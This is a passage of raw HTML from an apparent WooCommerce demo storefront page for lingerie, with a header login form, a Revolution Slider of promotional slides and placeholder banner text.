								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://aimecommerce.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aimecommerce.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Aim Ecommerce" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text">
			<a href="https://aimecommerce.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="sub-menu-dropdown menu-item-register color-scheme-dark">
						<div class="login-dropdown-inner">
							<h3 class="login-title"><span>Sign in</span><a class="create-account-link" href="https://aimecommerce.com/my-account/?action=register">Create an Account</a></h3>
										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://aimecommerce.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a6d78be3fc" /><input type="hidden" name="_wp_http_referer" value="/home-lingerie/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://aimecommerce.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon without-product-count" title="My Wishlist">
	<a href="https://aimecommerce.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 woodmart-cart-alt cart-widget-opener">
	<a href="https://aimecommerce.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://aimecommerce.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aimecommerce.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Aim Ecommerce" style="max-width: 140px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 woodmart-cart-alt cart-widget-opener">
	<a href="https://aimecommerce.com/cart/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-9166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9166 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-9169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9169 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aimecommerce.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-1315" class="post-1315 page type-page status-publish hentry">

					<div class="entry-content">
								<div data-elementor-type="wp-page" data-elementor-id="1315" class="elementor elementor-1315" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3258984 wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3258984" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2295483" data-id="2295483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8427226 elementor-widget elementor-widget-slider_revolution" data-id="8427226" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
			
		<div class="wp-block-themepunch-revslider">
			<!-- START lingerie REVOLUTION SLIDER 6.4.8 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="slider-lingerie_wrapper" data-source="gallery" style="background:#ffffff;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="slider-lingerie" style="" data-version="6.4.8">
					<rs-slides>
						<rs-slide data-key="rs-44" data-title="Slide" data-thumb="//aimecommerce.com/wp-content/uploads/revslider/lingerie/ling-slider-img-5-100x50.jpg" data-anim="ms:600;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" fetchpriority="high" src="//aimecommerce.com/wp-content/uploads/revslider/lingerie/ling-slider-img-5.jpg" title="ling-slider-img-5.jpg" width="1920" height="800" class="rev-slidebg tp-rs-img" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-19-slide-44-layer-6" 
								data-type="text"
								data-color="#252525"
								data-rsp_ch="on"
								data-xy="x:c;xo:-79px,-106px,0,0;y:m;yo:-49px,-14px,0,2px;"
								data-text="w:normal;s:65,45,45,40;l:75,55,55,50;a:center;"
								data-dim="w:724px,539px,526px,441px;h:151px,111px,111px,auto;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:300;sp:1200;sR:200;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:7;font-family:Rosarivo;"
							>Explore Our Unique Nightwear Pieces 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-44-layer-7" 
								data-type="text"
								data-color="#c01157"
								data-rsp_ch="on"
								data-xy="x:c,l,c,c;xo:-78px,291px,0,0;y:m;yo:-165px,-90px,-79px,-66px;"
								data-text="s:35,20,25,16;l:40,25,30,22;a:inherit,inherit,center,inherit;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:200;sp:1200;sR:100;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:6;font-family:Dancing Script;font-style:italic;"
							>Premium lingerie and nightwear 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-44-layer-9" 
								class="rev-btn"
								data-type="button"
								data-xy="x:c,l,c,c;xo:-149px,275px,-68px,0;y:m;yo:74px,77px,93px,87px;"
								data-text="s:13;l:18;fw:700;a:inherit;"
								data-padding="t:12;r:25;b:12;l:25;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:400;sp:1200;sR:300;"
								data-frame_999="o:0;st:w;sR:7500;"
								data-frame_hover="c:#fff;bgc:rgba(192,17,87,0.8);boc:#000;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:250ms;e:default;"
								style="z-index:8;background-color:#c01157;font-family:Karla;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>SHOP NOW 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-44-layer-13" 
								class="rev-btn"
								data-type="button"
								data-color="#252525||#252525||#252525||rgba(255,255,255,1)"
								data-xy="x:c,l,c,c;xo:-7px,419px,77px,-388px;y:m;yo:74px,77px,93px,81px;"
								data-text="s:13,13,13,14;l:18;fw:700;a:inherit;"
								data-vbility="t,t,t,f"
								data-padding="t:10,10,10,15;r:23,23,23,35;b:10,10,10,15;l:23,23,23,35;"
								data-border="bos:solid;boc:rgba(153, 153, 153, 0.6);bow:2px,2px,2px,2px;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:400;sp:1200;sR:300;"
								data-frame_999="o:0;st:w;sR:7500;"
								data-frame_hover="c:#252525;bgc:rgba(255,255,255,0);boc:#252525;bor:0px,0px,0px,0px;bos:solid;bow:2px,2px,2px,2px;oX:50;oY:50;sp:250ms;e:default;"
								style="z-index:9;background-color:rgba(255,255,255,0);font-family:Karla;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>VIEW MORE 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-44-layer-20" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,0,-3px;"
								data-text="fw:400,400,700,400;a:inherit;"
								data-dim="w:100%;h:100%;"
								data-vbility="f,f,t,t"
								data-frame_1="sp:10;sR:10;"
								data-frame_999="o:0;st:w;sp:10;sR:8980;"
								style="z-index:5;background-color:rgba(255,255,255,0.5);"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-45" data-title="Slide" data-thumb="//aimecommerce.com/wp-content/uploads/revslider/lingerie/ling-slider-1-100x50.jpg" data-anim="ms:600;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//aimecommerce.com/wp-content/uploads/revslider/lingerie/ling-slider-1.jpg" title="ling-slider-1.jpg" width="1920" height="800" class="rev-slidebg tp-rs-img" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-19-slide-45-layer-6" 
								data-type="text"
								data-color="#252525"
								data-rsp_ch="on"
								data-xy="x:c,l,c,c;xo:-233px,98px,3px,0;y:m;yo:-30px,-14px,0,2px;"
								data-text="w:normal;s:65,45,45,40;l:75,55,55,50;a:center;"
								data-dim="w:698px,492px,487px,428px;h:152px,113px,112px,101px;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:300;sp:1200;sR:200;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:7;font-family:Rosarivo;"
							>Latest Design Premium Lingerie  
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-45-layer-7" 
								data-type="text"
								data-color="#c01157"
								data-rsp_ch="on"
								data-xy="x:c,l,c,c;xo:-232px,275px,4px,0;y:m;yo:-145px,-91px,-79px,-66px;"
								data-text="s:35,20,25,16;l:40,25,30,22;a:inherit,inherit,center,inherit;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:200;sp:1200;sR:100;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:6;font-family:Dancing Script;font-style:italic;"
							>Premium nightwear 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-45-layer-9" 
								class="rev-btn"
								data-type="button"
								data-xy="x:c,l,c,c;xo:-302px,214px,-68px,0;y:m;yo:94px,77px,93px,87px;"
								data-text="s:13;l:18;fw:700;a:inherit;"
								data-padding="t:12;r:25;b:12;l:25;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:400;sp:1200;sR:300;"
								data-frame_999="o:0;st:w;sR:7500;"
								data-frame_hover="c:#fff;bgc:rgba(192,17,87,0.8);boc:#000;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:250ms;e:default;"
								style="z-index:8;background-color:#c01157;font-family:Karla;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>SHOP NOW 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-45-layer-13" 
								class="rev-btn"
								data-type="button"
								data-color="#252525||#252525||#252525||rgba(255,255,255,1)"
								data-xy="x:c,l,c,c;xo:-164px,357px,77px,-388px;y:m;yo:94px,77px,93px,81px;"
								data-text="s:13,13,13,14;l:18;fw:700;a:inherit;"
								data-vbility="t,t,t,f"
								data-padding="t:10,10,10,15;r:23,23,23,35;b:10,10,10,15;l:23,23,23,35;"
								data-border="bos:solid;boc:rgba(153, 153, 153, 0.6);bow:2px,2px,2px,2px;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:400;sp:1200;sR:300;"
								data-frame_999="o:0;st:w;sR:7500;"
								data-frame_hover="c:#252525;bgc:rgba(255,255,255,0);boc:#252525;bor:0px,0px,0px,0px;bos:solid;bow:2px,2px,2px,2px;oX:50;oY:50;sp:250ms;e:default;"
								style="z-index:9;background-color:rgba(255,255,255,0);font-family:Karla;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>VIEW MORE 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-45-layer-20" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,0,-3px;"
								data-text="fw:400,400,700,400;a:inherit;"
								data-dim="w:100%;h:100%;"
								data-vbility="f,f,t,t"
								data-frame_1="sp:10;sR:10;"
								data-frame_999="o:0;st:w;sp:10;sR:8980;"
								style="z-index:5;background-color:rgba(255,255,255,0.5);"
							> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-46" data-title="Slide" data-thumb="//aimecommerce.com/wp-content/uploads/revslider/lingerie/ling-slider-img-3-100x50.jpg" data-anim="ms:600;r:0;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//aimecommerce.com/wp-content/uploads/revslider/lingerie/ling-slider-img-3.jpg" title="ling-slider-img-3.jpg" width="1920" height="800" class="rev-slidebg tp-rs-img" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-19-slide-46-layer-6" 
								data-type="text"
								data-color="#252525"
								data-rsp_ch="on"
								data-xy="x:c;xo:212px,218px,2px,0;y:m;yo:-40px,-15px,0,2px;"
								data-text="w:normal;s:65,45,45,40;l:75,50,52,46;a:center;"
								data-dim="w:610px,391px,407px,351px;h:151px,auto,auto,94px;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:300;sp:1200;sR:200;"
								data-frame_999="o:0;st:w;sR:7600;"
								style="z-index:7;font-family:Rosarivo;"
							>High-Quality Luxury Lingerie 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-46-layer-7" 
								data-type="text"
								data-color="#c01157"
								data-rsp_ch="on"
								data-xy="x:c;xo:213px,219px,1px,0;y:m;yo:-155px,-90px,-79px,-66px;"
								data-text="s:35,20,25,16;l:40,25,30,22;a:inherit,right,center,inherit;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:200;sp:1200;sR:100;"
								data-frame_999="o:0;st:w;sR:7700;"
								style="z-index:6;font-family:Dancing Script;font-style:italic;"
							>Premium lingerie 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-46-layer-9" 
								class="rev-btn"
								data-type="button"
								data-xy="x:c;xo:144px,150px,-68px,0;y:m;yo:84px,77px,93px,87px;"
								data-text="s:13;l:18;fw:700;a:inherit;"
								data-padding="t:12;r:25;b:12;l:25;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:400;sp:1200;sR:300;"
								data-frame_999="o:0;st:w;sR:7500;"
								data-frame_hover="c:#fff;bgc:rgba(192,17,87,0.8);boc:#000;bor:0px,0px,0px,0px;bos:solid;oX:50;oY:50;sp:250ms;e:default;"
								style="z-index:8;background-color:#c01157;font-family:Karla;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>SHOP NOW 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-46-layer-13" 
								class="rev-btn"
								data-type="button"
								data-color="#252525||#252525||#252525||rgba(255,255,255,1)"
								data-xy="x:c;xo:285px,287px,77px,-388px;y:m;yo:84px,78px,93px,81px;"
								data-text="s:13,13,13,14;l:18;fw:700;a:inherit;"
								data-vbility="t,t,t,f"
								data-padding="t:10,10,10,15;r:23,23,23,35;b:10,10,10,15;l:23,23,23,35;"
								data-border="bos:solid;boc:rgba(153, 153, 153, 0.6);bow:2px,2px,2px,2px;"
								data-frame_0="x:-100px;"
								data-frame_1="e:expo.out;st:400;sp:1200;sR:300;"
								data-frame_999="o:0;st:w;sR:7500;"
								data-frame_hover="c:#252525;bgc:rgba(255,255,255,0);boc:#252525;bor:0px,0px,0px,0px;bos:solid;bow:2px,2px,2px,2px;oX:50;oY:50;sp:250ms;e:default;"
								style="z-index:9;background-color:rgba(255,255,255,0);font-family:Karla;cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>VIEW MORE 
							</rs-layer><!--

							--><rs-layer
								id="slider-19-slide-46-layer-20" 
								class="tp-shape tp-shapewrapper"
								data-type="shape"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px,-1px,0,0;y:m;yo:0,0,0,-3px;"
								data-text="fw:400,400,700,400;a:inherit;"
								data-dim="w:100%;h:100%;"
								data-vbility="f,f,t,t"
								data-frame_1="sp:10;sR:10;"
								data-frame_999="o:0;st:w;sp:10;sR:8980;"
								style="z-index:5;background-color:rgba(255,255,255,0.5);"
							> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'slider-lingerie',rl:[1240,1024,778,480],el:[700,700,700,700],gw:[1240,1024,778,480],gh:[700,700,700,700],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi19,
						tpj;
					function revinit_sliderlingerie() {
					jQuery(function() {
						tpj = jQuery;
						revapi19 = tpj("#slider-lingerie");
						if(revapi19==undefined || revapi19.revolution == undefined){
							revslider_showDoubleJqueryError("slider-lingerie");
						}else{
							revapi19.revolution({
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1240,1024,778,480",
								gridheight:"700,700,700,700",
								spinner:"spinner2",
								perspective:600,
								perspectiveType:"local",
								editorheight:"700,700,700,700",
								responsiveLevels:"1240,1024,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									mouseScrollNavigation:false,
									onHoverStop:false,
									touch: {
										touchenabled:true,
										touchOnDesktop:true
									},
									arrows: {
										enable:true,
										style:"metis",
										hide_onmobile:true,
										hide_under:1024,
										hide_onleave:true,
										left: {

										},
										right: {

										}
									}
								},
								parallax: {
									levels:[1,2,3,4,5,-1,-2,-3,-4,-5,47,48,49,50,51,55],
									type:"mouse",
									speed:2000
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_sliderlingerie = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_sliderlingerie ) { once_sliderlingerie = true; revinit_sliderlingerie();}});} else {once_sliderlingerie = true; revinit_sliderlingerie();}
				</script>
				<script>
					var htmlDivCss = unescape("%23slider-lingerie_wrapper%20%7B%0A%20%20height%3A%20700px%3B%0A%7D%0A%0A%40media%20%28max-width%3A%201024px%29%20%7B%0A%20%20%20%20%0A%23slider-lingerie_wrapper%20%7B%0A%20%20height%3A%20700px%3B%0A%7D%0A%7D%0A%20%20%20%20%20%20%0A%40media%20%28max-width%3A%20778px%29%20%7B%0A%20%20%20%20%0A%23slider-lingerie_wrapper%20%7B%0A%20%20height%3A700px%3B%0A%7D%0A%7D%0A%20%20%20%20%20%20%20%20%0A%40media%20%28max-width%3A%20480px%29%20%7B%0A%20%20%20%20%0A%23slider-lingerie_wrapper%20%7B%0A%20%20height%3A700px%3B%0A%7D%0A%7D");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%23slider-lingerie_wrapper%20rs-loader.spinner2%7B%20background-color%3A%20%23FFFFFF%20%21important%3B%20%7D");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%23slider-lingerie_wrapper%20.metis.tparrows%20%7B%0A%20%20background%3A%23ffffff%3B%0A%20%20padding%3A10px%3B%0A%20%20transition%3Aall%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20width%3A60px%3B%0A%20%20height%3A60px%3B%0A%20%20box-sizing%3Aborder-box%3B%0A%20%7D%0A%20%0A%20%23slider-lingerie_wrapper%20.metis.tparrows%3Ahover%20%7B%0A%20%20%20background%3Argba%28255%2C255%2C255%2C0.75%29%3B%0A%20%7D%0A%20%0A%20%23slider-lingerie_wrapper%20.metis.tparrows%3Abefore%20%7B%0A%20%20color%3A%23000000%3B%20%20%0A%20%20%20transition%3Aall%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%7D%0A%20%0A%20%23slider-lingerie_wrapper%20.metis.tparrows%3Ahover%3Abefore%20%7B%0A%20%20%20transform%3Ascale%281.5%29%3B%0A%20%20%7D%0A%20%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5564498 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5564498" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-60 elementor-top-column elementor-element elementor-element-8447680" data-id="8447680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4925299 elementor-widget elementor-widget-wd_banner" data-id="4925299" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-vr-align-top banner-hr-align-left banner-default banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-link wd-display-image with-btn banner-btn-position-static cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-p5tfzqvpmlw75lacex4dkstaom2lj68eo46ia706fm.jpg" class="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner">
					<div class="content-banner text-left">
						<div class="banner-title-wrap banner-title-custom">
						
													<h4 class="banner-title" data-elementor-setting-key="title">
								New<br />
Spring<br />
Collection							</h4>
											</div>

											<div class="banner-inner reset-mb-10 content-size-large" data-elementor-setting-key="content">
							<p>Sed vestibulum dui eros</p>
						</div>
					
											<div class="banner-btn-wrapper">
									<div class="woodmart-button-wrapper text-left" >
			<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					View more				</span>

							</a>
		</div>
								</div>
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-40 elementor-top-column elementor-element elementor-element-35566" data-id="35566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6531609 elementor-widget elementor-widget-wd_banner" data-id="6531609" data-element_type="widget" data-widget_type="wd_banner.default">
				<div class="elementor-widget-container">
					<div class="promo-banner-wrapper">
			<div class="promo-banner banner-vr-align-top banner-hr-align-left banner-default banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-link wd-display-image with-btn banner-btn-position-static cursor-pointer" onclick="window.location.href='#'">
				<div class="main-wrapp-img">
											<div class="banner-image">
							<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-p5tfzqvn5kze4bq61yhe7dwjk4diqntlljtm41zetu.jpg" class="promo-banner-image">						</div>
									</div>

				<div class="wrapper-content-banner">
					<div class="content-banner text-left">
						<div class="banner-title-wrap banner-title-custom">
						
													<h4 class="banner-title" data-elementor-setting-key="title">
								Best<br />
Lingerie<br />
Style 2018							</h4>
											</div>

											<div class="banner-inner reset-mb-10 content-size-large" data-elementor-setting-key="content">
							<p>Nunc viverra</p>
						</div>
					
											<div class="banner-btn-wrapper">
									<div class="woodmart-button-wrapper text-left" >
			<a class="btn btn-style-link btn-shape- btn-size-default btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					View more				</span>

							</a>
		</div>
								</div>
									</div>
			</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5855701 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5855701" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6701556" data-id="6701556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e01279a elementor-widget elementor-widget-wd_title" data-id="e01279a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

							<div class="title-subtitle subtitle-style-default">
					Shop the Latest				</div>
			
			<div class="liner-continer">
